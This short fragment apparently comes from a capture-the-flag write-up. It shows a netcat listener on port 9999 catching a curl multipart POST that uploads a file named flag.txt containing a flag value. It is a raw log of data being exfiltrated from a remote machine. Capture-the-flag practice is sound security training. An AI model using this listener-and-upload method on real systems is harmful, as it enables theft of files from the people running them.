 ➜  ~ nc -lvnkp 9999
Listening on 0.0.0.0 9999
Connection received on 39.104.68.128 55004
POST / HTTP/1.1
Host: :9999
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 202
Content-Type: multipart/form-data; boundary=------------------------5c127843e5ea2186
--------------------------5c127843e5ea2186
Content-Disposition: form-data; name="file"; filename="flag.txt"
Content-Type: text/plain
flag{15c4539b25}
--------------------------5c127843e5ea2186--